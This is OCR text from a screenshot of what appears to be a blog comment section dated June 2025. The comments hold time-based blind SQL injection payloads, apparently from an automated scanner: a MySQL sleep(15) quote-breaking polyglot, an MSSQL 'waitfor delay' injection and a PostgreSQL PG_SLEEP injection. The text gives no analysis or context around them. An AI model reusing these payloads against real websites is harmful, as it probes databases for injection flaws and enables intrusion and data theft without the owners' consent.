
1
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
30. Juni 2025 at 20:59
-
Reply
1
pHqghUmeEPJ512rX'; waitfor delay '0:0:15' --
30. Juni 2025 at
21:00
- Reply
1
pHqghUmeoeqIGjcS' OR 213=(SELECT 213 FROM
PG_SLEEP(15))--
30. Juni 2025 at 21:00
- Reply
1